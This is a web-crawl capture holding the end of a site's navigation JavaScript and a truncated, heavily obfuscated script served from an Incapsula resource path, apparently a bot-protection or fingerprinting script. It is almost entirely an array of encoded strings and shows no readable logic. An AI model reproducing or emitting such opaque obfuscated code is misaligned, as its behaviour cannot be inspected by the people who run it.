    if (x.className === "responsive-nav") {
        x.className += " mobile-open";
    } else {
        x.className = "responsive-nav";
    }
}

$(window).resize(function() {
	var viewportWidth = $(window).width();
	if(viewportWidth >= 992){
		var x = document.getElementById("tn-qs-main-nav");
		x.className = "responsive-nav";
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://cart.academycenter.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1653120940
body_size: 19890
content:
var _0xdab1=['\x77\x71\x37\x44\x72\x55\x58\x44\x6d\x73\x4b\x34\x77\x36\x7a\x44\x75\x6a\x4d\x5a\x62\x55\x38\x5a\x77\x37\x51\x69\x77\x35\x59\x34\x77\x70\x2f\x43\x6d\x31\x59\x2f\x45\x4d\x4b\x56\x77\x35\x56\x45\x57\x42\x31\x78\x66\x4d\x4f\x77','\x77\x70\x66\x43\x74\x4d\x4b\x34\x61\x47\x63\x3d','\x77\x6f\x4a\x47\x62\x4d\x4f\x49\x64\x63\x4f\x38\x4f\x73\x4f\x6e\x57\x32\x62\x43\x6d\x77\x3d\x3d','\x77\x71\x73\x51\x50\x41\x54\x44\x74\x4d\x4f\x63\x77\x71\x37\x43\x71\x41\x3d\x3d','\x57\x73\x4b\x7a\x77\x34\x51\x39\x77\x6f\x59\x70\x77\x70\x7a\x43\x6f\x67\x6e\x44\x6e\x4d\x4f\x6a\x77\x36\x44\x43\x72\x38\x4b\x5a\x4a\x73\x4b\x68\x77\x70\x39\x34\x77\x35\x54\x43\x70\x4d\x4b\x41\x77\x70\x33\x43\x76\x43\x44\x44\x68\x63\x4b\x31\x4b\x47\x62\x44\x69\x4d\x4f\x4d\x53\x68\x2f\x43\x6c\x58\x66\x43\x69\x4d\x4b\x73\x56\x48\x6e\x43\x6b\x4d\x4f\x41\x77\x35\x48\x44\x73\x73\x4f\x4e\x77\x37\x67\x6b\x77\x71\x72\x43\x69\x6c\x66\x44\x73\x4d\x4f\x56\x49\x55\x62\x43\x72\x31\x38\x6d\x77\x71\x2f\x43\x6e\x4d\x4f\x72\x49\x38\x4f\x31\x77\x35\x7a\x43\x6e\x31\x44\x43\x68\x73\x4f\x6c\x77\x71\x73\x72\x77\x72\x7a\x44\x75\x44\x4d\x66\x64\x38\x4f\x53\x77\x37\x30\x6e\x62\x38\x4b\x6d\x77\x34\x50\x44\x6b\x4d\x4b\x35\x77\x37\x44\x44\x76\x53\x70\x43','\x53\x4d\x4f\x72\x77\x37\x68\x43\x77\x71\x73\x3d','\x45\x38\x4b\x6d\x77\x6f\x77\x3d','\x77\x35\x52\x49\x62\x51\x3d\x3d','\x77\x72\x6f\x7a\x4a\x63\x4b\x68\x52\x57\x38\x63\x62\x38\x4f\x61','\x44\x55\x76\x43\x6e\x4d\x4f\x36\x77\x37\x4e\x48\x4a\x4d\x4b\x65','\x77\x34\x72\x43\x73\x4d\x4f\x64\x42\x73\x4b\x35\x66\x30\x74\x36','\x46\x55\x48\x43\x69\x73\x4f\x73','\x66\x4d\x4b\x7a\x77\x34\x67\x6b\x77\x6f\x34\x74\x77\x70\x7a\x44\x76\x6c\x50\x44\x67\x63\x4f\x38\x77\x36\x62\x43\x74\x63\x4b\x53\x59\x38\x4b\x2f\x77\x70\x6c\x61\x77\x35\x6a\x43\x70\x63\x4b\x57','\x47\x63\x4f\x72\x44\x79\x33\x44\x74\x41\x3d\x3d','\x49\x73\x4b\x54\x43\x38\x4f\x4a\x77\x34\x41\x37\x77\x35\x68\x53\x54\x33\x72\x43\x6f\x63\x4b\x56','\x43\x43\x70\x6d\x77\x34\x50\x43\x72\x55\x50\x44\x75\x58\x38\x79\x57\x58\x6f\x6e\x77\x6f\x7a\x43\x73\x46\x49\x71\x77\x70\x6c\x35\x49\x38\x4b\x47\x77\x71\x67\x46','\x77\x36\x39\x49\x58\x4d\x4b\x56\x4c\x67\x3d\x3d','\x41\x63\x4f\x72\x46\x54\x48\x44\x74\x6e\x67\x55\x4c\x38\x4b\x36\x44\x4d\x4f\x48\x56\x73\x4b\x35\x4f\x4d\x4f\x4e\x47\x31\x6f\x50\x77\x37\x30\x35\x59\x42\x52\x51\x44\x67\x3d\x3d','\x77\x70\x50\x43\x73\x6d\x44\x43\x70\x7a\x59\x3d','\x47\x73\x4b\x6c\x77\x34\x49\x51\x77\x35\x54\x44\x6d\x38\x4b\x35\x77\x34\x34\x65\x77\x37\x6f\x3d','\x77\x36\x74\x64\x52\x41\x3d\x3d','\x47\x63\x4f\x6d\x52\x31\x67\x42\x77\x34\x33\x43\x74\x43\x6a\x44\x6a\x55\x6f\x3d','\x53\x73\x4b\x71\x47\x38\x4b\x48\x77\x37\x33\x44\x68\x4d\x4f\x41\x41\x67\x3d\x3d','\x77\x70\x4a\x4b\x63\x4d\x4f\x65\x5a\x4d\x4f\x67\x59\x63\x4f\x7a\x52\x6d\x33\x43\x6e\x52\x34\x3d','\x59\x6a\x2f\x43\x75\x7a\x34\x32','\x58\x38\x4b\x38\x42\x38\x4b\x42\x77\x36\x7a\x44\x67\x38\x4b\x42\x42\x48\x59\x58\x77\x35\x59\x68\x77\x35\x4d\x3d','\x77\x34\x72\x43\x74\x4d\x4f\x44\x41\x4d\x4b\x31','\x77\x35\x6e\x44\x75\x63\x4f\x48\x77\x34\x56\x57\x77\x34\x34\x3d','\x53\x63\x4b\x77\x46\x4d\x4b\x55\x77\x36\x41\x3d','\x77\x6f\x77\x59\x58\x6a\x33\x43\x6b\x79\x59\x3d','\x77\x37\x78\x47\x55\x63\x4b\x51\x49\x6b\x42\x65\x77\x6f\x74\x4e\x77\x34\x39\x43\x48\x63\x4f\x5a\x44\x30\x4e\x6e','\x77\x72\x70\x34\x77\x35\x63\x6f\x77\x72\x37\x44\x6d\x47\x35\x4e\x44\x38\x4b\x48\x77\x36\x73\x6a\x4c\x73\x4f\x41\x77\x36\x6b\x3d','\x77\x6f\x31\x65\x55\x52\x54\x43\x70\x56\x51\x6e\x47\x46\x63\x62\x77\x35\x45\x34\x54\x63\x4b\x31\x77\x36\x42\x65\x77\x34\x72\x44\x6c\x73\x4f\x31\x50\x6e\x33\x44\x72\x67\x3d\x3d','\x77\x36\x39\x66\x47\x56\x37\x43\x75\x30\x49\x3d','\x53\x38\x4f\x72\x66\x58\x41\x6c\x77\x34\x66\x43\x6d\x6d\x46\x43\x77\x35\x68\x76\x77\x70\x59\x51\x77\x72\x68\x67\x65\x55\x4a\x35\x46\x51\x3d\x3d','\x77\x72\x6f\x48\x42\x67\x50\x44\x73\x73\x4f\x47','\x4a\x47\x6f\x37\x58\x38\x4f\x45\x64\x63\x4f\x32\x4a\x32\x74\x4d\x57\x4d\x4f\x4e','\x77\x35\x2f\x44\x76\x63\x4f\x59\x77\x34\x74\x5a\x77\x35\x73\x56\x77\x36\x6e\x43\x68\x68\x48\x43\x6d\x38\x4f\x61\x77\x34\x73\x48\x77\x72\x4d\x4e\x77\x36\x44\x43\x6e\x47\x66\x44\x70\x4d\x4b\x51\x77\x71\x4a\x63\x77\x70\x46\x37\x77\x70\x54\x43\x70\x38\x4b\x31\x56\x67\x3d\x3d','\x77\x71\x76\x44\x6c\x38\x4b\x37','\x77\x6f\x78\x41\x62\x38\x4f\x65\x56\x63\x4f\x33\x50\x38\x4f\x68\x58\x41\x3d\x3d','\x41\x45\x59\x52\x66\x4d\x4f\x31\x55\x77\x3d\x3d','\x51\x73\x4b\x2b\x41\x38\x4b\x4e\x77\x36\x37\x44\x6a\x4d\x4f\x62\x41\x32\x46\x51\x77\x34\x45\x6c\x77\x35\x4c\x43\x74\x63\x4b\x6c\x77\x34\x50\x43\x75\x73\x4f\x4d\x63\x38\x4b\x70\x45\x33\x6e\x44\x6b\x69\x33\x43\x73\x63\x4f\x45\x77\x37\x4d\x3d','\x77\x6f\x72\x43\x69\x41\x34\x3d','\x77\x37\x6f\x75\x77\x71\x73\x56\x77\x36\x4a\x57\x4b\x41\x3d\x3d','\x41\x38\x4f\x76\x44\x54\x2f\x44\x70\x58\x45\x3d','\x59\x6a\x2f\x43\x73\x53\x34\x78\x4a\x4d\x4f\x36\x47\x43\x34\x55\x44\x38\x4b\x4a\x4d\x7a\x68\x52\x4a\x6d\x55\x3d','\x66\x63\x4b\x6b\x77\x34\x49\x69\x77\x70\x63\x37','\x77\x6f\x39\x64\x61\x52\x50\x43\x70\x6e\x6f\x42\x48\x30\x6b\x62','\x61\x38\x4f\x31\x66\x77\x62\x44\x6e\x63\x4f\x77\x65\x47\x54\x44\x76\x51\x72\x44\x68\x6a\x73\x30\x77\x72\x68\x45\x77\x71\x46\x42\x77\x72\x68\x49\x77\x34\x72\x43\x68\x31\x46\x6e\x4f\x42\x33\x44\x70\x46\x54\x44\x69\x46\x44\x43\x6f\x51\x41\x4f\x77\x71\x39\x64\x77\x36\x2f\x43\x76\x73\x4b\x66\x4e\x56\x59\x3d','\x77\x71\x6f\x4d\x43\x67\x4c\x44\x68\x38\x4f\x53\x77\x71\x58\x43\x6f\x57\x34\x4f\x55\x4d\x4f\x70\x77\x70\x34\x3d','\x47\x56\x7a\x43\x6a\x38\x4f\x6e\x77\x37\x35\x62','\x47\x38\x4b\x34\x77\x34\x30\x51\x77\x35\x55\x3d','\x45\x38\x4f\x69\x52\x31\x67\x46\x77\x34\x6e\x43\x6c\x44\x37\x44\x6a\x77\x48\x43\x6d\x38\x4b\x6a\x61\x55\x2f\x43\x74\x38\x4f\x50\x77\x36\x4d\x64\x77\x72\x55\x63\x49\x46\x42\x2b\x58\x6a\x46\x65\x77\x34\x59\x48\x77\x36\x52\x74\x77\x37\x37\x44\x74\x73\x4b\x45\x55\x32\x73\x79\x56\x52\x45\x2b','\x56\x63\x4b\x48\x77\x35\x48\x43\x6c\x6e\x41\x3d','\x44\x6c\x33\x43\x69\x38\x4f\x37\x77\x35\x74\x50\x4c\x38\x4b\x44\x55\x38\x4b\x34\x77\x72\x4c\x43\x72\x63\x4b\x72','\x77\x6f\x4e\x62\x59\x38\x4f\x56\x5a\x63\x4f\x39','\x77\x6f\x46\x56\x45\x58\x37\x43\x76\x67\x3d\x3d','\x41\x6b\x49\x4a\x63\x73\x4f\x6d\x57\x73\x4f\x64\x43\x31\x55\x6a\x66\x73\x4f\x74\x63\x63\x4b\x55\x77\x71\x62\x43\x6b\x55\x63\x51\x77\x71\x5a\x41\x44\x33\x4e\x36\x4f\x4d\x4f\x46\x59\x73\x4f\x48\x77\x6f\x66\x44\x67\x38\x4f\x4c\x77\x71\x44\x44\x6d\x77\x30\x6b\x77\x36\x77\x33\x77\x35\x33\x44\x72\x6d\x63\x3d','\x43\x38\x4f\x69\x58\x55\x51\x48','\x77\x37\x39\x55\x46\x56\x2f\x43\x6a\x6c\x5a\x6e\x44\x4d\x4b\x67\x54\x38\x4b\x34\x77\x70\x4a\x75','\x77\x34\x54\x44\x67\x63\x4b\x67\x41\x38\x4b\x65\x43\x77\x3d\x3d','\x77\x34\x54\x44\x67\x63\x4b\x67\x41\x38\x4b\x65','\x77\x71\x45\x38\x4e\x38\x4b\x74\x52\x47\x63\x47\x5a\x63\x4f\x4d\x55\x63\x4f\x74\x55\x48\x63\x4e\x46\x46\x64\x45\x4b\x4d\x4b\x4c\x77\x36\x45\x42\x4a\x69\x6a\x44\x71\x63\x4b\x67\x77\x6f\x7a\x43\x74\x4d\x4b\x55\x77\x70\x66\x44\x72\x77\x4a\x36\x77\x70\x6c\x43\x4c\x38\x4b\x50\x64\x78\x6c\x34\x77\x34\x6c\x50\x4c\x38\x4f\x33\x77\x71\x66\x44\x73\x63\x4b\x37','\x77\x71\x66\x44\x6d\x73\x4b\x56\x77\x34\x7a\x43\x6b\x73\x4f\x72','\x77\x34\x7a\x43\x75\x63\x4f\x61\x45\x73\x4b\x35\x66\x6c\x59\x3d','\x56\x63\x4b\x31\x77\x34\x67\x6a\x77\x6f\x77\x37\x77\x70\x33\x44\x72\x41\x6e\x43\x68\x63\x4f\x57\x77\x36\x48\x43\x70\x38\x4b\x61\x4a\x73\x4b\x42\x77\x71\x6c\x52\x77\x70\x66\x43\x6b\x63\x4b\x66\x77\x70\x76\x44\x75\x32\x6a\x43\x6c\x67\x3d\x3d','\x61\x73\x4b\x70\x77\x6f\x34\x70\x5a\x69\x70\x31\x50\x46\x41\x77\x77\x6f\x30\x71\x77\x70\x73\x79\x64\x67\x3d\x3d','\x77\x6f\x50\x43\x70\x38\x4b\x31\x61\x32\x63\x3d','\x55\x73\x4f\x6a\x5a\x58\x30\x74\x77\x35\x48\x44\x67\x45\x5a\x35\x77\x72\x4a\x65\x77\x71\x41\x37\x77\x70\x56\x69\x55\x6d\x5a\x45\x4d\x73\x4f\x56\x41\x44\x46\x61\x57\x4d\x4f\x71\x77\x70\x4a\x63\x4b\x73\x4b\x55\x77\x72\x41\x3d','\x77\x72\x59\x7a\x53\x56\x64\x34','\x77\x35\x50\x44\x67\x4d\x4b\x6b\x48\x38\x4b\x37\x48\x38\x4f\x53\x4b\x31\x46\x30\x77\x34\x54\x43\x71\x73\x4f\x78','\x77\x6f\x37\x43\x6b\x69\x76\x43\x74\x73\x4b\x57\x4d\x51\x3d\x3d','\x65\x7a\x66\x43\x71\x53\x4d\x35\x4d\x73\x4b\x67\x45\x44\x42\x56\x47\x4d\x4b\x62\x4f\x68\x35\x34\x4b\x48\x4d\x61\x77\x36\x58\x43\x69\x4d\x4f\x43\x41\x4d\x4f\x6f\x77\x35\x4d\x35\x77\x34\x4c\x44\x6d\x63\x4f\x30\x77\x72\x31\x78\x77\x36\x45\x63','\x64\x63\x4f\x34\x61\x42\x76\x44\x6e\x4d\x4f\x2b\x66\x6d\x59\x3d','\x47\x38\x4f\x51\x77\x35\x44\x43\x67\x67\x6c\x56\x4a\x32\x30\x52\x77\x35\x5a\x53\x52\x42\x45\x6d\x77\x72\x4a\x59\x77\x36\x66\x44\x69\x63\x4b\x71\x47\x33\x41\x44','\x47\x73\x4b\x65\x77\x72\x4a\x4f\x43\x51\x3d\x3d','\x59\x4d\x4b\x70\x77\x6f\x38\x3d','\x77\x35\x5a\x4c\x65\x41\x3d\x3d','\x77\x36\x41\x49\x65\x41\x4d\x3d','\x66\x63\x4f\x79\x77\x34\x77\x3d','\x77\x35\x70\x52\x61\x41\x3d\x3d','\x48\x73\x4b\x64\x77\x71\x67\x3d','\x61\x4d\x4b\x49\x42\x38\x4f\x76\x77\x35\x6b\x73\x77\x35\x39\x49\x5a\x54\x33\x44\x72\x41\x3d\x3d','\x62\x73\x4b\x39\x77\x34\x63\x6b\x77\x6f\x59\x3d','\x44\x4d\x4f\x34\x42\x6a\x6e\x44\x70\x58\x77\x6c\x4c\x4d\x4b\x74\x54\x38\x4f\x42\x56\x38\x4b\x6a','\x41\x4d\x4b\x44\x77\x72\x6b\x3d','\x64\x38\x4b\x36\x77\x70\x73\x3d','\x77\x71\x37\x44\x74\x31\x30\x3d','\x77\x36\x33\x44\x76\x63\x4b\x31\x77\x35\x48\x43\x68\x63\x4f\x35\x77\x72\x55\x67\x4d\x79\x63\x38\x77\x34\x64\x73\x77\x70\x7a\x43\x6b\x6d\x37\x44\x6c\x63\x4f\x68\x4c\x73\x4b\x6f\x77\x70\x54\x44\x69\x4d\x4b\x6e\x4f\x48\x72\x44\x6e\x38\x4f\x63\x77\x72\x50\x43\x6d\x68\x6a\x44\x68\x73\x4b\x79\x77\x6f\x44\x44\x6f\x41\x3d\x3d','\x77\x71\x51\x42\x51\x79\x59\x3d','\x77\x37\x67\x6a\x77\x72\x41\x57\x77\x36\x52\x56','\x77\x70\x76\x44\x6f\x56\x67\x3d','\x47\x54\x56\x55','\x77\x70\x74\x45\x5a\x41\x4c\x43\x73\x32\x51\x3d','\x77\x36\x62\x43\x73\x46\x45\x41\x48\x63\x4b\x7a','\x47\x56\x72\x43\x67\x63\x4f\x6f','\x44\x6c\x63\x51\x65\x67\x3d\x3d','\x77\x37\x52\x32\x41\x51\x48\x43\x74\x38\x4b\x71\x65\x63\x4b\x37\x44\x38\x4f\x49\x4c\x79\x62\x44\x6a\x73\x4b\x49\x77\x72\x30\x6b\x77\x70\x73\x36\x56\x63\x4f\x7a\x4b\x31\x58\x44\x70\x30\x4e\x2f\x77\x6f\x62\x43\x73\x63\x4b\x71\x77\x72\x72\x44\x72\x7a\x51\x71\x77\x70\x4a\x70\x50\x63\x4f\x72\x4d\x30\x55\x65\x77\x37\x55\x3d','\x5a\x67\x39\x47\x57\x41\x54\x44\x6a\x63\x4f\x6e\x54\x63\x4b\x59\x57\x7a\x63\x35\x45\x38\x4b\x7a\x59\x58\x37\x44\x6c\x47\x4e\x41\x4b\x4d\x4f\x37\x77\x71\x44\x44\x67\x57\x4c\x44\x6c\x68\x50\x43\x6d\x73\x4f\x33\x77\x37\x48\x44\x73\x55\x72\x44\x68\x73\x4b\x42\x77\x70\x76\x44\x69\x63\x4b\x50\x43\x67\x6e\x43\x74\x52\x6e\x43\x6c\x63\x4b\x6b\x77\x70\x51\x58\x77\x70\x72\x44\x6a\x63\x4f\x73\x77\x6f\x37\x44\x67\x67\x54\x44\x73\x6e\x55\x66\x77\x37\x41\x42\x77\x71\x46\x53\x77\x36\x68\x32\x47\x73\x4f\x34\x45\x42\x68\x4a\x77\x6f\x51\x3d','\x49\x63\x4b\x6a\x77\x70\x4d\x3d','\x77\x35\x44\x44\x6b\x73\x4b\x74\x47\x4d\x4b\x66','\x77\x71\x46\x43\x41\x77\x3d\x3d','\x58\x63\x4f\x7a\x55\x77\x3d\x3d','\x47\x46\x7a\x43\x69\x38\x4f\x6f\x77\x36\x35\x4e\x44\x38\x4b\x42\x51\x73\x4b\x52\x77\x72\x62\x43\x74\x38\x4b\x2b','\x77\x37\x7a\x43\x75\x73\x4b\x77','\x59\x30\x56\x41','\x44\x46\x33\x43\x6d\x41\x3d\x3d','\x61\x63\x4b\x6a\x49\x63\x4f\x53\x77\x34\x34\x2f\x77\x34\x5a\x56\x64\x33\x6e\x43\x70\x4d\x4b\x76\x77\x36\x72\x43\x6e\x56\x6f\x6b\x48\x63\x4f\x77\x77\x37\x66\x44\x73\x4d\x4b\x41\x62\x73\x4f\x71\x77\x37\x5a\x57\x77\x72\x74\x42\x43\x38\x4f\x6a\x77\x6f\x31\x36\x42\x38\x4b\x59\x63\x41\x3d\x3d','\x77\x6f\x50\x43\x6f\x63\x4b\x37\x66\x41\x3d\x3d','\x55\x63\x4f\x6e\x59\x47\x63\x72\x77\x35\x66\x44\x6b\x51\x3d\x3d','\x77\x37\x56\x47\x56\x77\x3d\x3d','\x77\x72\x48\x44\x70\x63\x4b\x6d\x77\x36\x4d\x61\x77\x34\x6b\x3d','\x77\x6f\x56\x47\x59\x63\x4f\x4f\x62\x4d\x4f\x72\x49\x63\x4f\x77','\x77\x70\x33\x43\x6d\x45\x73\x3d','\x77\x72\x72\x44\x71\x30\x58\x44\x6a\x63\x4b\x34\x77\x37\x66\x43\x73\x51\x3d\x3d','\x53\x63\x4f\x73\x64\x33\x45\x73\x77\x35\x6e\x44\x6d\x6b\x78\x76','\x77\x37\x4d\x53\x5a\x52\x6a\x44\x71\x55\x56\x71','\x77\x6f\x6e\x43\x76\x47\x73\x3d','\x77\x34\x6a\x44\x6b\x73\x4b\x33\x42\x4d\x4b\x64\x47\x63\x4f\x44\x4b\x6c\x63\x3d','\x43\x55\x30\x63\x64\x4d\x4f\x6c\x58\x73\x4f\x38\x4e\x6d\x35\x4f\x5a\x4d\x4f\x7a\x5a\x4d\x4b\x4a\x77\x6f\x6e\x43\x6b\x30\x77\x4b','\x4c\x63\x4b\x50\x77\x71\x70\x43','\x61\x38\x4b\x6a\x77\x70\x78\x30\x61\x4d\x4f\x4f\x46\x77\x3d\x3d','\x4a\x79\x72\x44\x72\x7a\x5a\x76\x4c\x38\x4f\x6a\x41\x33\x63\x48\x58\x73\x4b\x55\x61\x78\x41\x50','\x54\x38\x4f\x79\x66\x33\x30\x2b','\x77\x71\x54\x43\x6b\x55\x2f\x43\x6c\x68\x59\x68\x4e\x73\x4b\x47\x52\x69\x4c\x43\x70\x31\x6f\x33\x4d\x73\x4b\x38\x77\x6f\x38\x54\x77\x37\x7a\x44\x6a\x73\x4b\x59\x77\x70\x66\x43\x73\x30\x6e\x44\x72\x56\x7a\x43\x73\x73\x4b\x5a\x77\x35\x77\x76\x4f\x63\x4f\x57\x77\x71\x55\x78\x77\x35\x73\x38\x62\x48\x59\x46\x4d\x63\x4b\x4c\x77\x34\x54\x43\x71\x41\x49\x37\x77\x35\x37\x43\x71\x38\x4b\x79\x62\x47\x4a\x52\x77\x71\x2f\x44\x72\x63\x4f\x43\x45\x38\x4f\x53\x62\x63\x4b\x58\x77\x72\x67\x47\x66\x48\x74\x44\x77\x70\x50\x43\x76\x77\x3d\x3d','\x65\x73\x4f\x47\x77\x36\x63\x3d','\x57\x56\x39\x50\x5a\x38\x4b\x79\x52\x38\x4b\x64\x47\x42\x39\x78\x4f\x73\x4f\x69\x49\x73\x4b\x61\x77\x35\x58\x43\x69\x68\x55\x3d','\x77\x71\x58\x43\x72\x4d\x4b\x5a','\x77\x37\x62\x43\x76\x38\x4b\x32\x63\x63\x4b\x42\x77\x34\x41\x3d','\x77\x35\x37\x44\x75\x38\x4b\x53','\x77\x71\x76\x43\x73\x33\x51\x77\x62\x4d\x4f\x48','\x77\x70\x45\x39\x55\x51\x3d\x3d','\x4a\x38\x4b\x46\x77\x72\x6f\x3d','\x77\x34\x58\x44\x6d\x38\x4b\x67\x48\x38\x4b\x37\x44\x41\x3d\x3d','\x77\x71\x55\x48\x48\x41\x3d\x3d','\x63\x31\x39\x43\x54\x79\x66\x44\x6e\x77\x3d\x3d','\x77\x70\x76\x43\x74\x78\x67\x3d','\x63\x63\x4b\x76\x77\x34\x63\x3d','\x62\x63\x4b\x4e\x77\x35\x6b\x3d','\x77\x71\x63\x58\x43\x77\x3d\x3d','\x4d\x4d\x4b\x66\x77\x72\x49\x3d','\x43\x73\x4b\x47\x77\x72\x39\x56\x50\x73\x4f\x4e\x77\x6f\x62\x44\x6b\x73\x4f\x53\x4a\x67\x3d\x3d','\x77\x6f\x50\x43\x6d\x63\x4b\x56','\x64\x6a\x37\x43\x76\x6a\x67\x66\x4a\x77\x3d\x3d','\x59\x4d\x4b\x30\x77\x34\x38\x3d','\x77\x6f\x6f\x49\x56\x6a\x7a\x43\x70\x69\x45\x3d','\x62\x73\x4f\x2b\x59\x51\x3d\x3d','\x49\x6c\x2f\x43\x67\x67\x3d\x3d','\x55\x73\x4f\x6f\x77\x35\x45\x3d','\x58\x42\x7a\x43\x72\x51\x3d\x3d','\x5a\x38\x4b\x67\x77\x70\x6b\x79\x51\x44\x38\x3d','\x77\x72\x4e\x67\x65\x41\x3d\x3d','\x77\x6f\x35\x46\x77\x37\x49\x3d','\x65\x73\x4f\x2b\x77\x71\x49\x3d','\x77\x71\x77\x31\x49\x4d\x4b\x32\x59\x47\x6b\x57\x62\x38\x4f\x2f\x43\x77\x3d\x3d','\x44\x30\x73\x65\x61\x63\x4f\x41\x54\x77\x3d\x3d','\x52\x38\x4b\x31\x48\x51\x3d\x3d','\x62\x73\x4f\x4c\x61\x51\x3d\x3d','\x77\x34\x54\x43\x6c\x33\x63\x3d','\x77\x72\x37\x44\x70\x4d\x4b\x73','\x42\x7a\x46\x4c','\x44\x4d\x4f\x69\x41\x69\x72\x44\x6b\x47\x30\x3d','\x77\x37\x2f\x43\x71\x48\x38\x3d','\x77\x6f\x74\x5a\x5a\x77\x50\x43\x68\x48\x6b\x78\x45\x6d\x45\x63','\x77\x71\x37\x44\x68\x38\x4b\x53\x77\x35\x6a\x43\x6b\x73\x4f\x77','\x77\x34\x4d\x77\x65\x77\x3d\x3d','\x77\x6f\x44\x44\x6f\x4d\x4b\x61\x77\x35\x34\x4e\x77\x34\x5a\x55\x77\x37\x72\x44\x68\x6b\x50\x44\x68\x67\x3d\x3d','\x44\x73\x4f\x7a\x58\x56\x67\x57','\x77\x35\x68\x62\x51\x73\x4b\x42\x4d\x67\x3d\x3d','\x41\x6b\x66\x43\x68\x51\x3d\x3d','\x77\x71\x58\x44\x6f\x38\x4b\x6e\x77\x36\x77\x63\x77\x35\x73\x3d','\x77\x70\x4c\x43\x70\x63\x4b\x34\x64\x48\x59\x3d','\x77\x72\x50\x43\x73\x4d\x4b\x7a\x57\x48\x70\x4d','\x77\x35\x52\x37\x41\x78\x4c\x43\x70\x6c\x39\x68\x41\x38\x4b\x6b\x56\x4d\x4b\x71\x77\x6f\x4e\x38\x77\x72\x45\x3d','\x54\x73\x4f\x41\x61\x77\x3d\x3d','\x46\x30\x76\x43\x67\x4d\x4f\x75\x77\x36\x35\x41','\x61\x38\x4b\x70\x77\x34\x6b\x69\x77\x70\x63\x36','\x77\x71\x6b\x38\x51\x55\x64\x6c\x77\x37\x54\x44\x6b\x41\x3d\x3d','\x77\x35\x39\x32\x53\x46\x33\x43\x74\x63\x4b\x4f','\x50\x32\x38\x4f','\x77\x6f\x46\x66\x59\x68\x54\x43\x76\x31\x6b\x7a','\x54\x38\x4b\x44\x77\x35\x50\x43\x68\x47\x45\x30','\x47\x38\x4f\x76\x45\x43\x77\x3d','\x77\x37\x6e\x43\x6f\x46\x30\x55\x48\x63\x4b\x70','\x77\x37\x44\x44\x6e\x73\x4f\x4d\x77\x34\x50\x44\x6b\x73\x4f\x6b\x77\x37\x77\x76\x63\x7a\x64\x73\x77\x71\x70\x43\x77\x34\x6a\x43\x6e\x54\x62\x44\x6e\x4d\x4b\x72\x4d\x63\x4f\x38\x77\x70\x72\x44\x70\x38\x4f\x44\x44\x77\x62\x43\x75\x38\x4f\x6d\x77\x35\x62\x43\x74\x42\x54\x44\x68\x41\x3d\x3d','\x77\x36\x62\x43\x74\x56\x38\x61\x48\x51\x3d\x3d','\x77\x70\x55\x32\x56\x67\x3d\x3d','\x42\x7a\x4e\x75\x77\x34\x45\x3d','\x54\x73\x4f\x2f\x77\x36\x64\x66','\x59\x38\x4b\x69\x77\x6f\x51\x3d','\x42\x38\x4b\x4f\x47\x73\x4f\x64\x77\x35\x51\x3d','\x59\x4d\x4b\x6a\x77\x6f\x5a\x48\x64\x63\x4f\x4c','\x66\x38\x4b\x32\x77\x37\x45\x3d','\x58\x4d\x4b\x77\x42\x51\x3d\x3d','\x44\x48\x48\x43\x75\x41\x3d\x3d','\x77\x71\x54\x43\x76\x6e\x73\x6c\x57\x63\x4f\x62','\x77\x34\x54\x44\x74\x63\x4f\x2b','\x77\x37\x70\x42\x55\x63\x4b\x53\x43\x48\x42\x73\x77\x6f\x74\x2b\x77\x35\x49\x3d','\x44\x30\x73\x65\x61\x63\x4f\x43\x56\x4d\x4f\x4e\x41\x57\x5a\x35','\x77\x35\x76\x43\x75\x63\x4f\x4e','\x77\x71\x77\x33\x53\x30\x56\x70\x77\x35\x4d\x3d','\x77\x71\x74\x34\x77\x36\x55\x73\x77\x71\x58\x44\x72\x6d\x56\x53','\x77\x6f\x4c\x43\x6e\x43\x59\x3d','\x43\x73\x4b\x55\x55\x38\x4b\x71\x42\x53\x59\x3d','\x61\x38\x4b\x73\x77\x70\x51\x3d','\x77\x35\x2f\x43\x75\x4d\x4b\x48','\x77\x71\x55\x56\x63\x51\x3d\x3d','\x62\x73\x4b\x53\x77\x34\x6b\x3d','\x42\x46\x7a\x43\x69\x77\x3d\x3d','\x77\x34\x45\x7a\x5a\x51\x3d\x3d','\x66\x63\x4f\x68\x77\x35\x6f\x3d','\x5a\x38\x4b\x52\x4d\x51\x3d\x3d','\x77\x72\x58\x44\x6f\x55\x58\x44\x6d\x63\x4b\x6a\x77\x37\x4d\x3d','\x48\x69\x6c\x6c\x77\x35\x7a\x44\x74\x30\x55\x3d','\x77\x34\x52\x56\x62\x78\x62\x43\x6f\x6d\x55\x68\x53\x67\x3d\x3d','\x45\x73\x4f\x35\x77\x71\x6b\x3d','\x77\x72\x46\x69\x48\x51\x3d\x3d','\x77\x36\x66\x44\x75\x4d\x4b\x52','\x4c\x78\x63\x67\x77\x34\x46\x67\x4d\x56\x45\x54\x47\x7a\x66\x44\x69\x73\x4b\x57\x54\x41\x6c\x45\x77\x70\x4a\x62\x77\x70\x50\x44\x71\x6a\x45\x36\x49\x32\x56\x42\x63\x48\x7a\x43\x70\x4d\x4f\x6e\x77\x34\x52\x73\x77\x71\x45\x75\x77\x34\x6b\x54\x77\x35\x62\x43\x68\x31\x4c\x43\x6a\x73\x4b\x34\x64\x77\x3d\x3d','\x4c\x38\x4f\x5a\x65\x77\x3d\x3d','\x77\x70\x66\x43\x68\x45\x6f\x33\x57\x63\x4f\x65\x43\x7a\x73\x3d','\x77\x72\x72\x44\x67\x47\x67\x3d','\x77\x34\x42\x6d\x52\x45\x6e\x43\x74\x63\x4b\x55','\x65\x38\x4b\x30\x77\x34\x6f\x6a\x77\x71\x41\x6e\x77\x70\x62\x44\x72\x7a\x7a\x44\x6b\x51\x3d\x3d','\x77\x36\x41\x58\x77\x70\x77\x3d','\x77\x71\x48\x43\x71\x38\x4f\x6c\x66\x38\x4f\x78\x77\x34\x68\x6c\x77\x72\x52\x38\x77\x37\x4d\x72\x41\x63\x4f\x39\x46\x4d\x4b\x31','\x77\x6f\x38\x44\x58\x77\x3d\x3d','\x77\x71\x64\x4b\x49\x46\x4c\x44\x6c\x6d\x64\x59\x53\x47\x42\x70\x77\x36\x66\x43\x6e\x63\x4b\x6a\x59\x4d\x4f\x32\x77\x35\x4e\x52\x77\x6f\x68\x72\x58\x73\x4f\x49\x56\x30\x6b\x74\x77\x34\x51\x6d\x44\x73\x4b\x42\x77\x36\x62\x43\x74\x38\x4f\x62\x77\x34\x62\x44\x71\x55\x67\x76\x42\x54\x44\x44\x75\x4d\x4f\x62\